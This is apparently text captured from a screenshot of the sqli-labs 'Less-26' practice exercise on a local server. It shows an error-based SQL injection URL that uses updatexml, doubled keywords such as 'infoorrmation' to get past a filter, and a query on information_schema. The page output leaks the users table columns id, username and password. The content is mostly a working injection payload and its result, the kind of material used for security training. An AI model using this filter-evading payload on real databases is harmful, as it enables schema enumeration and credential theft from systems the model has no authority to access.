 Less-26 Trick with comments
http://127.0.0.1/sqli/Less-26/?id=-1'||updatexml(1, concat(0x7e, (SELECT (group_concat(column_name)) FROM (infoorrmation_schema.columns) WHER
3
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in F:\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(0x7e,
(SELECT(group_concat(column_name))FROM(information_schema.columns)WHERE(table_schema='security')and(table_name='users'))),1)||'1'='1